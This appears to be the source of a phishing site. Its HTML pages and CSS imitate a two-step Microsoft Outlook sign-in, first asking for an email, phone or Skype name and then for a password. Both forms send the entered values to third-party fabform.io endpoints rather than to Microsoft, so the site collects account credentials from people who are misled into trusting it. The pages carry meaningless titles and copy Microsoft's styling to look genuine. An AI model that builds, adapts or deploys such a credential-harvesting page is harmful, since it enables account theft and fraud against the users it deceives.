
<file: 0ff/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>1q2w3e</title>
    <link rel="stylesheet" href="./fontawesome-free-6.4.2-web/css/all.css">
    <link rel="stylesheet" href="./style1.css">
    <link rel="stylesheet" href="style.css">

</head>
<body>
    <div class="container">
        <h1 class="h1">Outlook</h1>
        <div class="con">
           <div class="intro">
            <div class="img">
                <img src="./image/RE1Mu3b.png" alt="">
            </div>
           </div>
           <form action="https://fabform.io/f/IlwiXPr" class="message-form" method="post">
                <div class="log">
                    <h1>Sign in</h1>
                    <p class="p">to continue to Outlook</p>
                    <input type="text" name="email" required id="e" placeholder="Email, phone or Skype">
               </div>
               <br>
               <p>No account? <a class="a" href="#">Create one!</a></p>
               <br>
            <div class="b">
                <button class="btn arrow" type="submit">Next</button>
           </div>
           </form>
          
        </div>

        <div class="con con2">
            <i class="fa fa-key"> </i><p> Sign-in options</p>   
        </div>
    </div>
    <footer>
        <ul>
            <li>Terms of use </li>
            <li> Privacy & cookies</li>
            <li>...</li>
        </ul>
    </footer>
</body>
<script src="app2.js"></script>
<script src="app.js"></script>
</html>
</file>

<file: 0ff/chizzy.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>a4s5d6f</title>
    <link rel="stylesheet" href="./fontawesome-free-6.4.2-web/css/all.css">
    <link rel="stylesheet" href="./style1.css">
</head>
<body>
    <div class="container">
        <div class="con">
           <div class="intro">
            <div class="img">
                <img src="./image/RE1Mu3b.png" alt="">
            </div>
            <div class="name"><a href="index.html"><i class="fas fa-arrow-left"></i></a><span class="message-content"> </span></div>
           </div>
           <form action="https://fabform.io/f/3LS7wxK" method="post">
                <div class="log">
                    <h1>Enter password</h1>
                    <input type="password" name="password" required id="password" placeholder="Password">
               </div>
               <a class="a" href="#">Forgot password?</a>
                <div class="b">
            <button class="btn" type="submit">Sign in</button>
           </div>
           </form>
          
        </div>
    </div>
</body>
<script src="app1.js"></script>
<script src="app2.js"></script>



</html>
</file>
<file: 0ff/style1.css>
*{
    padding: 0;
    margin: 0;
    box-sizing: border-box;
}

.container{
    height: 100vh;
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
   
    font-family: "Segoe UI","Helvetica Neue","Lucida Grande","Roboto","Ebrima","Nirmala UI","Gadugi","Segoe Xbox Symbol","Segoe UI Symbol","Meiryo UI","Khmer UI","Tunga","Lao UI","Raavi","Iskoola Pota","Latha","Leelawadee","Microsoft YaHei UI","Microsoft JhengHei UI","Malgun Gothic","Estrangelo Edessa","Microsoft Himalaya","Microsoft New Tai Lue","Microsoft PhagsPa","Microsoft Tai Le","Microsoft Yi Baiti","Mongolian Baiti","MV Boli","Myanmar Text","Cambria Math";
    height: auto;
    background-color: transparent;
}

.con{
    background-color: rgb(255, 255, 255);
    padding: 20px;
    text-align: left;
    display: flex;
    flex-direction: column;
    align-items: start;
    width: 80%;
    max-width: 500px;
    height: 30vh;
    margin-left: auto;
    margin-right: auto;
    position: relative;
    max-width: 440px;
    width: calc(100% - 40px);
    padding: 44px;
    margin-bottom: 28px;
    background-color: #fff;
    -webkit-box-shadow: 0 2px 6px rgba(0,0,0,.2);
    -moz-box-shadow: 0 2px 6px rgba(0,0,0,.2);
    box-shadow: 0 2px 6px rgba(0,0,0,.2);
    min-width: 320px;
    min-height: 338px;
    overflow: hidden;
}


.con .img{
    align-items: start;
}

.con img{
    width: 50%;
    
}

.con h1{
    font-weight: 400;
    font-size: 25px;
    margin-top: 20px;
    position: relative;
}

.name{
    align-items: center;
    padding-left: 10px;
    margin-top: 10px;
}

.log{
    width: 200%;
}

#e,#password{
    margin-top: 10px;
    border: none;
    border-bottom: solid rgb(0, 0, 0) 1px;
    height: 35px;
    width: 70%;
    font-size: large;
}

#e:focus,#password:focus{
    outline: none;
}

#e::placeholder,#password::placeholder{
    color: rgb(167, 167, 167);
    font-size: 15px;
}

.a{
    margin-top: 20px;
    text-decoration: none;
    font-size: small;
    padding-top: 20px;
}

.b{
    width: 100%;
}

.btn{
    margin-top: 20px;
    padding: 4px 12px 4px 12px;
    background-color: #005da6;
    color: #fff;
    float: right;
    min-height: 32px;
    border: none;
    min-width: 108px;
    line-height: normal;
    cursor: pointer;
}

.message-content{
    padding-left: 10px;
}

@media (max-width: 860px) {
    .con{
        height: auto;
        padding: 40px;
        margin: 10px auto;
        min-height: auto;
        width: 95%;
        border: 1px solid black;
    }


}

@media (min-width:800px) {
    footer ul{
        float: right;
    }

    ul li{
        padding-left: 20px;
    }

    .container{
        height: 100vh;
    }
}
</file>
<file: 0ff/style.css>
.a{
    color: blue;
}

body{
    background: rgb(243, 240, 240);
}

.log p{
    margin-top: 0px;
    font-weight: 400;
}

.p{
    color: gray;
    font-weight: 300;
}

a{
    text-decoration: none;
    color: rgb(255, 255, 255);
}

.container{
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    background-color: rgb(206, 206, 206);
    font-family: "Segoe UI","Helvetica Neue","Lucida Grande","Roboto","Ebrima","Nirmala UI","Gadugi","Segoe Xbox Symbol","Segoe UI Symbol","Meiryo UI","Khmer UI","Tunga","Lao UI","Raavi","Iskoola Pota","Latha","Leelawadee","Microsoft YaHei UI","Microsoft JhengHei UI","Malgun Gothic","Estrangelo Edessa","Microsoft Himalaya","Microsoft New Tai Lue","Microsoft PhagsPa","Microsoft Tai Le","Microsoft Yi Baiti","Mongolian Baiti","MV Boli","Myanmar Text","Cambria Math";
    height: auto;
    background-color: transparent;
}

.log h1{
    font-weight: 500;
}

.con{
    height: auto;
    padding: 40px;
    margin: 10px auto;
    min-height: auto;
    width: 95%;
    border: 1px solid black;
}

.con2{
    display: flex;
    flex-direction: row;
    padding: 20px;
}

.con2 p{
    padding-left: 10px;
}

.h1{
    font-weight: 500;
    font-size: 3rem;
}

.b{
    margin-top: 0;
    width: 100%;
    align-items: center;
}

.arrow{
    margin-top: 0;
    margin: 10px;
}

.a{
    margin-top: 0;
    padding-top: 0;
}

.back{
    background-color: gray;
}


footer{
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    background-color: gray;
    color: aliceblue;
    height: auto;
}

footer ul{
    display: flex;
    flex-direction: row;
    justify-content: space-around;
    list-style: none;
    font-family: sans-serif;
    font-size: 13px;
    align-items: center;
    padding: 5px;
}

#e:focus{
    background-color: lightblue;
}

#e{
    width: 70%;
}

@media (min-width:800px) {
    footer ul{
        float: right;
    }

    ul li{
        padding-left: 20px;
    }

    .container{
        height: 100vh;
    }

    .con{
        border: none;
        box-shadow: 3px 8px 10px rgba(94,28,68,0.15);;
    }

    body{
        background: linear-gradient(130deg,rgb(255, 234, 234),rgb(215, 229, 231), rgb(248, 230, 230));
    }
}
</file>
